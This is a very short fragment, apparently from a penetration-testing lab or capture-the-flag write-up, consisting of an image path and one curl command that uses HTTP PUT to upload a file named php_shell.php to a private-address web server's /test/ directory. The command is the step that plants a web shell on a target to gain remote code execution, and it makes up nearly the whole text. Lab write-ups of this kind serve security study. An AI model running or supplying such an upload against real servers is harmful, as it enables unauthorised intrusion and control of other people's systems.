 curl -v -T php_shell.php -H 'Expect:' "http://192.168.94.160/test/"